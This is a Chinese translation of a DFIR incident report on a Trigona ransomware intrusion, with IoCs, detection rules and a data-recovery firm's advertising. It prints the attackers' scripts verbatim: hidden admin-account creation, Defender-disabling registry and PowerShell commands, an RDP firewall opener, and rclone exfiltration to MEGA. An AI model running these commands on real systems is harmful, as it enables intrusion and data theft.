【DFIR报告翻译】圣诞节还想放假?Trigona 勒索软件不同意

2024-03-05 数据恢复工程师

浏览量:796

一、划重点

事件发生在2022年12月,攻击者从网络边界一台在互联网开放RDP端口的服务器突破边界,最终窃取了数据并部署了Trigona勒索软件。

平安夜当天,攻击者在突破边界3小时内达成了入侵目的,在全网部署了勒索软件。

攻击者执行批处理脚本窃取数据,并且投递了一系列用于规避防御措施的批处理脚本。包括创建用户,打开并放行3389端口以及其他自动化操作。

整个入侵过程中的扫描探测基本都使用SoftPerfect的Netscan工具完成。

二、摘要

本次入侵中,攻击者通过暴露在互联网的RDP端口获取了边界主机权限,经过日志分析,我们发现攻击者通过系统默认的用户名登陆成功,并且没有发现暴力破解的迹象,这说明攻击者非常了解目标网络的密码使用习惯,或者从肉鸡贩卖商那里获取到了登陆凭证。

边界突破后,攻击者在最初的失陷主机上投递了一个工具包,包括一些批处理脚本,可执行文件和SoftPerfect Netscan。攻击者使用Netscan配合自定义配置进行一些常规的内网探测。随后攻击者定位到网络共享,并通过Web浏览器浏览网络共享上的文件。

20分钟后,攻击者通过RDP横向移动到一台文件服务器上,并将入侵工具包投递在服务器上,同时在最初的失陷主机上使用一系列命令关闭Windows Defender并启动Rclone。然后,攻击者通过Rclone将窃取到的文件上传至Mega.io。攻击者在横向移动到第二台文件服务器之后也做了同样的操作。

窃取数据45分钟后,攻击者注销了RDP会话,并使用另一个IP登陆到最初的失陷主机上。尽管这个新IP和主机名与边界突破时使用的完全不同,但从攻击者使用的技战术和对目标网络的熟悉程度来看,我们有理由相信这是来自同一个攻击组织的不同攻击者进行了工作交接。

随后攻击者在两个文件服务器和一台备份服务器上执行了一样的操作(关闭Windows Defender)。最后攻击者在所有能够访问到的服务器上部署的勒索软件。

在本次案例中,攻击者使用的勒索软件家族为Trigona。从边界突破到达成入侵目的,攻击者仅用时约2小时49分。攻击者通过SMB协议将勒索软件分发至所有可访问主机。被入侵的企业在圣诞节前夕遭受了数据被窃和勒索加密双重打击。

三、入侵路径分析

1.边界突破

攻击者使用了乌克兰的IP地址通过RDP登陆了最初的失陷主机,对于攻击者如何获取这台主机的登陆凭证,我们不得而知。由于没有暴力破解的迹象,我们只能认为攻击者通过信息泄露,或者从非法渠道购买获取到了域管理员的账号密码。这个账号密码最终导致了整个网络的失陷。

Windows 事件ID 4624 记录了攻击者登陆成功的事件。Windows 事件ID 4778 记录了攻击者登陆使用的源IP和主机名,以及这次登陆是从前一次未注销的RDP会话恢复的。

2.代码执行

攻击者通过RDP登录到主机后,操作完全使用图形化界面完成。我们将在其他章节详细分析攻击者执行的PowerShell命令、cmd命令和其他脚本。

3.权限维持

本地账户攻击者为了通过创建本地用户进行权限维持,创建了两个本地文件,我们没有找到这两个文件执行的痕迹,但这也说明了攻击者通常使用的技术是通过批处理脚本执行创建用户并添加到管理员组的操作。

第一个文件newuser.bat,使用WMIC获取本地管理员组和远程桌面用户组的名称,和安全标识符(SIDs) 然后,它创建一个名为 "sys" 的用户,密码为 "Taken1918",并将其添加到这些组中。

newuser.bat

Set AdmGroupSID=S-1-5-32-544

Set AdmGroup=

For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%AdmGroupSID%'" Get Name /Value ^| Find "="`) Do Set AdmGroup=%%J

Set AdmGroup=%AdmGroup:~0,-1%

net user sys Taken1918 /add

net localgroup %AdmGroup% sys /add

Set RDPGroupSID=S-1-5-32-555

Set RDPGroup=

For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%RDPGroupSID%'" Get Name /Value ^| Find "="`) Do Set RDPGroup=%%J

Set RDPGroup=%RDPGroup:~0,-1%

net localgroup "%RDPGroup%" sys /add

net accounts /maxpwage:unlimited

第二个脚本执行类似的操作,但是它使用了硬编码的组名。一个有趣的事情是在注册表路径HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList下创建了一个名为"Support"的值,从而将Support账户从登录屏幕隐藏起来。该脚本还创建了一个名为"Support"的用户,密码为"Kawa72ws"。同时,它将所有本地账户的密码最长有效期设置为无限制。

newnewuser.bat

bks -ipl iplist.txt -cmd "cmd.exe /c net user Support Kawa72ws /add

net localgroup Administrators Support /add & net localgroup \"Remote Desktop Users\" Support /add

net accounts /maxpwage:unlimited

reg add \"HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList\" /t REG_DWORD /f /d 0 /v Support"

Run Keys Trigona勒索软件在运行后,会在注册表键HKCU\Software\Microsoft\Windows\CurrentVersion\Run下创建了一个新的数值。这确保勒索软件将在每次受害者用户登录时执行。如下图所示,APIs RegOpenKeyW 和 RegSetValueExW 被用于设置注册表数值:

如下代码所示,Trigona将添加一个随机命名的新值,该值指向当前执行的勒索软件的位置:

[SYSMON] Registry value set

RuleName: technique_id=T1547.001,technique_name=Registry Run Keys / Start Folder

EventType: SetValue

ProcessGuid: {6358e9f0-6353-63a6-7c31-000000000500}

ProcessId: 9684

Image: C:\\ALLibraries\\build_redacted.exe

TargetObject: HKU\\S-1-5-21-[REDACTED]-500\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\26A725A082D4A783E9A908F891A93DD8

Details: C:\\ALLibraries\\build_redacted.exe

User: [REDACTED]\\Administrator

4.权限提升

攻击者开局就得到了域管理员的权限,这样他在域环境里已经畅通无阻了。

这可以通过事件ID 4627 来确认,并查看组成员身份S-1-5-21-domain-512。默认SID的完整列表可以在这里找到。

5.防御规避

在边界突破时,攻击者将多个Windows批处理脚本放置到磁盘上,其中包括用于禁用安全工具的脚本。

DefenderOFF.bat

这个批处理文件包含了一些常被攻击者使用的注册表条目,用于禁用内置的Windows Defender。特别是,这个脚本包含了一些FOR循环,旨在在进行注册表更改之前自动禁用关键服务。

for循环代码如下:

%~dp0\SU64 /w /c cmd.exe /cfor %%A IN (WinDefend WdFilter WdBoot Sense WdNisDrv WdNisSvc SecurityHealthService) DO net stop %%A

在代码中,攻击者正在利用一个名为SUCMD(SU64)的工具,该工具位于批处理文件的驱动器/文件夹路径(%~dp0)中,以在批处理脚本中运行提升权限的命令。SU64工具是一个Windows命令行提升工具,关于SUCMD项目的README中有以下信息:

如果你有在cmd下执行命令的权限,你会喜欢这个小巧的实用工具。它允许你在不输入密码的情况下(但会显示UAC对话框)运行具有提升权限的程序。如果你在程序的上下文菜单中选择“以管理员身份运行”,你也可以达到类似的效果,但默认情况下无法通过命令行实现。作为一个额外的有用和重要的功能,这个实用工具保留了当前目录,而不是使用c:\windows\system32\。因此,如果你在Total Commander窗口中运行su,它将以提升的权限打开cmd,并在当前目录中运行。其他类似的实用工具通常不保留当前目录,所以cmd在c:\windows\system32\中运行,这非常不便。

这个FOR循环遍历以下服务列表,并使用NET命令停止它们:

- WinDefend – Windows Defender 服务

- WdFilter – Microsoft Defender 防病毒 Mini-Filter 驱动程序

- WdBoot – Microsoft Defender 防病毒引导驱动程序

- Sense – Windows Defender 高级威胁保护服务(Sense)服务

- WdNisDrv – Microsoft Defender 防病毒网络检查系统驱动程序

- WdNisSvc – Microsoft Defender 防病毒网络检查服务

- SecurityHealthService – 安全健康服务/Windows 安全服务

接着,该脚本利用Sysinternals PSKILL64二进制文件终止了一些与安全相关的服务。最后,脚本禁用了前述的服务,使用一些注册表语句禁用了Defender,并隐藏了Defender设置页面,使其不可见。

有趣的是,在这种情况下,攻击者并没有执行这个脚本,而是更喜欢在系统上手动运行一些命令(或类似的命令)来禁用防御措施。值得注意的是,脚本引用的两个第三方工具(SU64和PSKILL64)并没有包含在工具集中。

清除防御规避痕迹?

另一个有趣的地方是,攻击者放置了一个脚本来撤销这些更改并重新启用Windows Defender,脚本的名称很贴切,叫做:DefenderON.bat。但是,攻击者并没有执行这个脚本。

禁用 Windows Defender

虽然上述两个文件被放置在系统中,但我们并未观察到它们被使用。然而,在初次登录到失陷主机之后,攻击者通过命令提示符发出了多个命令来禁用Windows Defender的各种功能(包括通知):

taskkill /F /IM MSASCuiL.exe

powershell Set-MpPreference -DisableRealtimeMonitoring $true

powershell Set-MpPreference -MAPSReporting 0

powershell Set-MpPreference -SubmitSamplesConsent 2

REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "HideSCAHealth" /t REG_DWORD /d 0x1 /f

REG ADD "HKCU\Software\Policies\Microsoft\Windows\Explorer" /v "DisableNotificationCenter" /t REG_DWORD /d 0x1 /f

REG DELETE "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "SecurityHealth" /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d 0x1 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v "AllowFastServiceStartup" /t REG_DWORD /d 0x0 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v "ServiceKeepAlive" /t REG_DWORD /d 0x0 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG_DWORD /d 0x1 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d 0x1 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v "DisableBlockAtFirstSeen" /t REG_DWORD /d 0x1 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v "LocalSettingOverrideSpynetReporting" /t REG_DWORD /d 0x0 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v "SubmitSamplesConsent" /t REG_DWORD /d 0x2 /f

REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration" /v "NotificationSuppress" /t REG_DWORD /d 0x1 /f

6.内网探测

在边界突破后,攻击者运行了一些使用内置的Windows工具。这在许多入侵中都很常见。

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

--> "C:\Windows\system32\net.exe" group /domain

--> "C:\Windows\system32\net.exe" group "domain admins" /domain

--> "C:\Windows\system32\whoami.exe"Netscan

上面的命令执行后,攻击者使用Netscan进行内网探测。调用一个配置文件(netscan.xml),该文件的多个预配置的自定义“Applications”引用了在工具包中放置的批处理脚本和二进制文件。默认的Netscan只包含了一些示例“Applications” - 在这种情况下,攻击者似乎已经高度定制了Netscan的实例,将其用作集中式命令工具,自动执行许多操作,包括删除防病毒软件、添加新用户和修改防火墙,全部使用PSEXEC。他们有“Applications”命令可用于在用户已经具有提升的权限时运行,或者如果后续阶段需要提升权限并获得了相应权限,还可以填入凭据。

根据Netscan的文档,这些应用程序只是预配置的命令,可以在扫描后在发现的主机上引用。其中大多数涉及自定义的PSEXEC命令,然而也有一些使用了在最初的工具集中观察到的特定二进制文件,比如Remote Desktop Plus(rdp.exe)。

SD.exe

这个二进制文件很有趣,但在事件中并未执行。它似乎是一个自解压的二进制文件,会释放一个名为Snap2HTML的工具(以及一个用于为每个驱动器执行它的批处理文件),旨在创建一个驱动器的目录列表。从Snap2HTML的网站上可以得知:

Snap2HTML获取硬盘上文件夹结构的“快照”并保存为HTML文件。Snap2HTML的独特之处在于,HTML文件使用现代技术,使其更像一个“真实”的应用程序,类似于Windows资源管理器,显示一个树状视图,您可以单击其中的文件夹以查看其中包含的文件。

复制的netscan.xml还包括先前可能是攻击者目标的潜在受害者的最近扫描历史,保存在一个使用俄语短语“отчёты со сканера”(扫描器报告)的目录中。

在工具包中还包括两个其他的XML,这两个文件看起来是与此事件无关的其他入侵的扫描结果。

Netscan共享枚举

Netscan的配置文件的一部分包括在执行枚举时检查网络共享的选项。

攻击者配置了Netscan以枚举有写入权限的网络共享资源;在这种情况下,Netscan工具是在域管理员级别的访问下运行的,因此所有被枚举的共享都是可写的。

在分析过程中,运行Netscan时选择这个选项似乎会生成一个Security Event ID 5145,其中引用了一个相对目标“delete[.]me”,在Netscan执行这个写入权限检查时生成。

这一活动先前已在SoftPerfect的论坛以及2022年Vectra发布的勒索软件报告中有记录。这为防御者提供了一个检测机会,能够监控这个事件ID,以在攻击的早期阶段识别Netscan的网络共享写入枚举。一个实验性的Sigma规则也已经包括在内。同样,这种行为也可以通过诸如Zeek之类的网络工具来检测。

攻击者还使用了各种基础工具来查看主机和网络共享上的各种文件,例如通过Web浏览器浏览远程文件共享:

这里攻击者甚至使用MS Paint来查看远程系统上的图像文件。

攻击者还放置了几个其他IP发现脚本,但在这次入侵中并未观察到它们被使用。

ipall.bat

@echo off

arp -a > ipall.txt

start ipall.txt

ipinfo.bat

@echo off

Ipconfig /all > ipinfo.txt

start ipinfo.txt

7.横向移动

对于攻击者来说,保持简单是游戏规则。远程桌面协议(RDP)是促使数据外泄和成功执行勒索软件所必需的条件。利用最初的失陷主机作为跳板,攻击者通过RDP连接横向移动到了多个高价值目标,如文件服务器和备份服务器。

与已经审查过的许多其他批处理脚本一样,openrdp.bat是攻击者工具包的另一个脚本,在这次入侵中并未执行,因为在整个环境中RDP访问是可用的。然而,当攻击者在一个更受限制的环境中操作时,这个脚本可能会被使用。

openrdp.bat

netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow

netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

攻击者放置的另一个工具(可能用于横向移动),但在这次事件中未被使用的工具是一个名为Remote Desktop Plus的工具。Remote Desktop Plus是一个带有许多会话管理和命令行选项的RDP客户端。放置的版本是最初于2012年发布的v4.0。从工具的网站上可以得知:

Remote Desktop Plus (RDP+)允许您使用从命令行输入的用户名和密码(自动登录)或从保存的凭据配置文件导入的用户名和密码启动远程桌面会话。它还具有独特的kiosk模式,与所有其他可用的命令行参数一起,使您能够轻松地向第三方或最终用户提供远程桌面会话的访问。

8.远程控制

在这次入侵中,攻击者完全依赖于他们最初入侵网络时使用的外部RDP访问。此外,攻击者最初通过IP地址77.83.36[.]6和名为WIN-L1MS2GT1R2G的远程主机进行连接。

在入侵进行到大约两个半小时的时候,最初的IP地址断开连接,第二个连接由IP地址193.106.31[.]9和主机6CU548W0BH建立到了最初的失陷主机。从这个会话中,勒索软件文件被暂存并执行。

9.数据窃取

使用RDP,在最初的失陷主机和其中一个文件服务器上,将两个不同的可疑批处理脚本放置在内置管理员的音乐文件夹中。在执行时,这两个.bat脚本会执行rclone.exe以从受害者文件共享中外泄文件:

cmd /c "C:\Users\Administrator\Music\start — копия.bat"

--> cd %~dp0

--> rclone.exe copy "\\[FILE SERVER]\human resources" MEGA:domain -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12

cmd /c "C:\Users\Administrator\Music\start — копия — копия.bat"

--> cd %~dp0

--> rclone.exe copy "\\[FILE SERVER]\Files" MEGA:domain -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12

与之前的报告一样,这个攻击者还使用了Mega.io服务作为被盗文件的远程外泄位置。值得一提的是,脚本的命名约定使用了“копия”,这是俄语中“复制”的意思。攻击者使用的Rclone的配置文件是加密的。

Rclone 官方文档中有提到:

rclone使用nacl secretbox,而nacl secretbox则使用XSalsa20和Poly1305进行配置的加密和身份验证,采用了密钥密码学。密码经过SHA-256哈希处理,生成secretbox的密钥。哈希处理后的密码不会被存储。

攻击者采用的这种OPSEC(操作安全)有助于掩盖外泄账户和其他数据,而较为粗心的攻击者可能会留下这些痕迹。

10.达成目标

攻击者引入了一个名为build_redacted.exe的可执行文件,这是Trigona勒索软件。

Zscaler介绍:

Trigona是一种使用Delphi编程语言编写的勒索软件家族,至少在2022年6月以来一直活跃。Trigona威胁组声称通过将数据外泄与文件加密结合起来进行双重勒索攻击。Trigona在文件加密中使用4,112位RSA和256位AES加密的OFB模式。文件解密过程相当复杂,需要一个包含多个步骤的工具来正确运行。该勒索软件定期更新,增加了新的功能,包括一个新的数据擦除功能。

勒索软件不仅会加密本地文件,还会创建SMB连接,尝试加密共享文件。

在运行勒索软件之后,它留下了勒索信 how_to_decrypt.hta,如下图所示。

这个勒索信也可以通过Zeek SMB日志在网络上传播中观察到。

11.时间线

12.钻石模型

13.IoCs

77.83.36.6

193.106.31.98

build_redacted.exe

1852be15aa8dcf664291b3849bd348e4

eea811d2a304101cc0b0edebe6590ea0f3da0a27

d743daa22fdf4313a10da027b034c603eda255be037cb45b28faea23114d3b8a

DefenderOFF.bat

c5d7ce243c1d735d9ca419cc916b87ec

21b7460aa5f7eb7a064d2a7a6837da57719f9c2e

d6d8302d8db7f17aaa45059b60eb8de33166c95d1d833ca4d5061201e4737009

ipall.bat

b2bb4d49c38f06a42f15b39744d425d0

2f5991e67615763865b7e4c4c9558eb447ed7c0d

12f838b54c6dac78f348828fe34f04ac355fa8cc24f8d7c7171d310767463c6c

DefenderON.bat

718f68b24d1e331e60e1a10c92a81961

a73fbffe33ea82b20c4129e552fbc5b76891080e

40fe2564e34168bf5470bbe0247bc614117334753a107b2baeb113154b4de6a7

ipinfo.bat

09dcedb5a6ad0ef5bbea4496486ba4e5

723baea0983b283eebd8331025a52eb13d5daaa7

277550c9d5771a13b65e90f5655150e365516215a714ffd3f075b5b426e2ddc1

ipwho.bat

0fd71d43c1f07d6a8fa73b0fa7beffa7

52f7e3437d83e964cb2fcc1175fad0611a12e26c

35ff76d763714812486a2f6ad656d124f3fcdfc4d16d49df6221325c8ae8827a

newnewuser.bat

ca49787e7ea3b81fccca2ae45852a3d6

1b65d347bea374bb9915c445382ae696ba4064d4

7f7e61246445872aec37808a2c20f5f055fb5fba8bd3f5af5194762114700180

newuser.bat

cf39e14df6c95285f23cd6d16a2a8a4e

d5d686acb2ad66fa2e01bbfc4e166df80dc76d06

0596b08f0f4c6526b568fc7c9d55abd95230a48feb07b67482392d31c40f3aea

openrdp.bat

44370f5c977e415981febf7dbb87a85c

ac0dce3b0f5b8d187a2e3f29efc358538fd4aa45

56b08aa03bd8c0ea094cfeb03d5954ffd857bac42df929dc835eea62f32b09e0

psNET.bat

3bce26176509adf3f9d8e2e274d92f9e

8003bcb91775386084dcedeca3e1ea68d50888c3

54586ffce0dcb658de916cc46539b5a1e564aaa72be2620fc4f9133ca54aba64

netscan.exe

27f7186499bc8d10e51d17d3d6697bc5

52332ce16ee0c393b8eea6e71863ad41e3caeafd

18f0898d595ec054d13b02915fb7d3636f65b8e53c0c66b3c7ee3b6fc37d3566

rdp.exe

037d9a5307e32252a3556bbe038a0722

641b7cf77286bd86eb144147bbf073bbd2c9c261

8cf27e05e639fcc273d3cceadf68e69573b58e74b4bfce8460a418366a782fbd

sd.exe

08aaa7f4e2c1278c0e9b06ce4e6c217d

2cb4b4fb1ec8305ef03e1802f56be22b12379a0c

8834c84cfd7e086f74a2ffa5b14ced2c039d78feda4bad610aba1c6bb4a6ce7f

start — копия — копия.bat

eceaa5fe9d6440701c00ee92bdca2dc8

97c05403150f9fe87a62c8ebc988ba7f2006ba6f

6afb934834b97221dee10cbf97741c5fe058730460bfdbcf1da206758a296178

start — копия.bat

76faaf2e85045fcd1a404b7cb921d7c1

4484887c6857a26e40f4337d64ac0df7c391ba83

8b5fdb358b26c09a01c56de4de69841c67051f64ac8afcdd56dfddee06fdaa7b

ET POLICY RDP connection confirm

ET POLICY MS Remote Desktop Administrator Login Request

ET INFO Observed DNS Query to Filesharing Service (mega .co .nz)

ET POLICY HTTP POST to MEGA Userstorage

14.Sigma

Search rules on detection.fyi or sigmasearchengine.com

DFIR Report Public:

8a0d153f-b4e4-4ea7-9335-892dfbe17221 : NetScan Share Enumeration Write Access Check

59e3a079-4245-4203-9d5c-f11290c5ba24 : Hiding local user accountsDFIR Report Private:

63d77e05-c651-4163-9851-d7e20a9313c3 : New Firewall Rule Allowing Incoming RDP Connections

00913ec7-2749-4584-bf1b-47a265198bca : MSPaint Opening File from Remote Host

53ad7638-3862-49a2-9ddd-af7132f9e598 : Using Netscan for Post-Scanning Lateral Movement

1c289d45-fa72-4465-80ed-32a9ae67804b : Hide Windows Defender Settings

b0df6ced-5f5a-4ff6-b375-a464599e78c1 : Execution of Batch Scripts from Suspicious User Directories

Sigma Repo:

1ec65a5f-9473-4f12-97da-622044d6df21 : Powershell Defender Disable Scan Feature

e37db05d-d1f9-49c8-b464-cee1a4b11638 : PUA - Rclone Execution

452bce90-6fb0-43cc-97a5-affc283139b3 : Suspicious Windows Defender Registry Key Tampering Via Reg.EXE

d95de845-b83c-4a9a-8a6a-4fc802ebf6c0 : Suspicious Group And Account Reconnaissance Activity Using Net.EXE

ffa28e60-bdb1-46e0-9f82-05f7a61cc06e : Suspicious Add User to Remote Desktop Users Group

0f63e1ef-1eb9-4226-9d54-8927ca08520a : Admin User Remote Logon

15.Yara

Detection Rules:

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/19172/19172.yar

Hunting/Analysis Rules:

https://github.com/Yara-Rules/rules/blob/master/crypto/crypto_signatures.yar#L261-L282

https://github.com/Yara-Rules/rules/blob/master/crypto/crypto_signatures.yar#L542-L551

https://github.com/Yara-Rules/rules/blob/master/crypto/crypto_signatures.yar#L1049-L1057

https://github.com/Yara-Rules/rules/blob/master/crypto/crypto_signatures.yar#L1228-L1238

https://github.com/Yara-Rules/rules/blob/master/antidebug_antivm/antidebug_antivm.yar#L678-L692

https://github.com/Yara-Rules/rules/blob/master/packers/packer.yar#L73-L81

16.MITRE ATT&CK

Valid Accounts - T1078

External Remote Services - T1133

Windows Command Shell - T1059.003

PowerShell - T1059.001

Remote Desktop Protocol - T1021.001

Data Encrypted for Impact - T1486

Remote System Discovery - T1018

Domain Groups - T1069.002

System Owner/User Discovery - T1033

Network Share Discovery - T1135

File and Directory Discovery - T1083

Disable or Modify Tools - T1562.001

Exfiltration to Cloud Storage - T1567.002

Modify Registry - T1112

Lateral Tool Transfer - T1570

Ingress Tool Transfer - T1105

Registry Run Keys / Startup Folder - T1547.001

四、安全建议

1. 风险消减措施

资产梳理排查目标:根据实际情况,对内外网资产进行分时期排查。

服务方式:调研访谈、现场勘查、工具扫描。

服务关键内容:流量威胁监测系统排查、互联网暴露面扫描服务、技术加固服务、集权系统排查。



2. 安全设备调优

目标

通过对安全现状的梳理和分析,识别安全策略上的不足,结合目标防御、权限最小化、缩小攻击面等一系列参考原则,对设备的相关配置策略进行改进调优,一方面,减低无效或低效规则的出现频次;另一方面,对缺失或遗漏的规则进行补充,实现将安全设备防护能力最优化。

主要目标设备

网络安全防护设备、系统防护软件、日志审计与分析设备、安全监测与入侵识别设备。



3. 全员安全意识增强调优

目标:

通过网络安全意识宣贯、培训提升全方位安全能力。

形式:

培训及宣贯

若无法组织线下的集体培训,考虑两种方式:

1.提供相关的安全意识培训材料,由上而下分发学习。

2.组织相关人员线上开会学习。线上培训模式。

五、团队介绍

团队坚持自主研发及创新,在攻防演练平台、网络安全竞赛平台、网络安全学习平台方面加大研发投入,目前已获得十几项专利及知识产权。团队也先后通过了ISO9001质量管理体系、ISO14000环境管理体系、ISO45001职业安全健康管理体系 、ITSS(信息技术服务运行维护标准四级)等认证,已构建了网络安全行业合格的资质体系。

六、我们的数据恢复服务流程

多年的数据恢复处理经验,在不断对客户服务优化的过程中搭建了"免费售前+安心保障+专业恢复+安全防御"一体化的专业服务流程。

① 免费咨询/数据诊断分析

专业的售前技术顾问服务,免费在线咨询,可第一时间获取数据中毒后的正确处理措施,防范勒索病毒在内网进一步扩散或二次执行,避免错误操作导致数据无法恢复。

售前技术顾问沟通了解客户的机器中毒相关信息,结合团队数据恢复案例库的相同案例进行分析评估,初步诊断分析中毒数据的加密/损坏情况。

② 评估报价/数据恢复方案

您获取售前顾问的初步诊断评估信息后,若同意进行进一步深入的数据恢复诊断,我们将立即安排专业病毒分析工程师及数据恢复工程师进行病毒逆向分析及数据恢复检测分析。

专业数据恢复工程师根据数据检测分析结果,定制数据恢复方案(恢复价格/恢复率/恢复工期),并为您解答数据恢复方案的相关疑问。

③ 确认下单/签订合同

您清楚了解数据恢复方案后,您可自主选择以下下单方式:

双方签署对公合同:根据中毒数据分析情况,量身定制输出数据恢复合同,合同内明确客户的数据恢复内容、数据恢复率、恢复工期及双方权责条款,双方合同签订,正式进入数据恢复专业施工阶段,数据恢复后进行验证确认,数据验证无误,交易完成。

④ 开始数据恢复专业施工

安排专业数据恢复工程师团队全程服务,告知客户数据恢复过程注意事项及相关方案措施,并可根据客户需求及数据情况,可选择上门恢复/远程恢复。

数据恢复过程中,团队随时向您报告数据恢复每一个节点工作进展(数据扫描 → 数据检测 → 数据确认 → 恢复工具定制 → 执行数据恢复 → 数据完整性确认)。

⑤ 数据验收/安全防御方案

完成数据恢复后,我司将安排数据分析工程师进行二次检查确认数据恢复完整性,充分保障客户的数据恢复权益,二次检测确认后,通知客户进行数据验证。

客户对数据进行数据验证完成后,我司将指导后续相关注意事项及安全防范措施,并可提供专业的企业安全防范建设方案及安全顾问服务,抵御勒索病毒再次入侵。

我们在此郑重承诺:

不成功不收费

全程一对一服务

365天不间断服务

免费提供安全方案

24h服务热线:

18894665383

17864099776

18299173318

七、文章来源

Desync InfoSec:https://mp.weixin.qq.com/s/QRlMZ03vhkfKULWKxZ4RDg

相关阅读

-

刷脸支付真的安全吗?

现在支付除了扫码支付之外,使用最多的就是刷脸支付了,但刷脸安全吗? “刷脸”支付系统是一款基于脸部识别系统的支付平台,该系统不需要钱包、信用卡或手机,支付时只需要面对POS机屏幕上的摄像头,系统会自动将消费者面部信息与个人账户相关联,整个交易过程十分便捷。 伴随着人脸识别技术的日渐成熟,“刷脸…

-

常见的计算机网络攻击知识

在网络快速发展的同时,网络安全威胁也越来越严重,网络攻击的规模和复杂性逐年上升,造成的影响越来越大,所以更需要重视网络安全问题。 网络攻击的种类有: 主动攻击,会导致某些数据流的篡改和虚假数据流的产生;这类攻击可分为篡改、伪造消息数据和终端,拒绝服务。被动攻击,通常包括窃听、流量分析、破解弱…

-

企业和个人用户该如何应对勒索病毒?

勒索病毒再度成为全球焦点。5月10日,美国最大的成品油管道运营商Colonial Pipeline受到勒索软件攻击,被迫关闭其美国东部沿海各州供油的关键燃油网络。事实上,这并不是偶然,自从2017年WannaCry席卷全球以来,勒索病毒已经成为全球性的安全难题。 尽管2021年上半年相比去年同时期,勒索病毒的攻击态势稍…

网络数据安全知识

最新文章

-

免费服务热线:

周一至周日 8:00-22:00

15325986998

-

微信扫描

即可开始对话

Copyright©2021-2023 索勒 Solar 版权所有